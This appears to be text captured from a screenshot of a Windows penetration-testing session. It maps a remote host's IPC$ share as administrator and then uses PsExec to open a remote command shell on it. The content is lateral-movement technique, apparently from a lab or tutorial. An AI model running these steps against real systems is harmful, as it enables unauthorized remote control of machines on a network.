 \\192.168.10.3: cmd.exe
D:\gongju\内网渗透\Pstools>net use \\192.168.10.3\ipc$ .. /user:administrator
命令成功完成。
D:\gongju\内网渗透\Pstools>PsExec64.exe -accepteula \\192.168.10.3 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>